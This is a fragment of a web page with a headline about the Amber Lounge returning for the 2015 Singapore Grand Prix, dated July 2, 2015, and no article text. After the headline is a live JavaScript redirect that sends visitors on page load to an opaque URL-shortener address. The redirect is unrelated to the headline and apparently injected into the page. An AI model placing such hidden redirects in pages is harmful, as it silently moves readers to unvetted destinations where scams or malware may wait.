
Amber Lounge Sets to Return For 2015 Singapore
Grand Prix
July 2, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";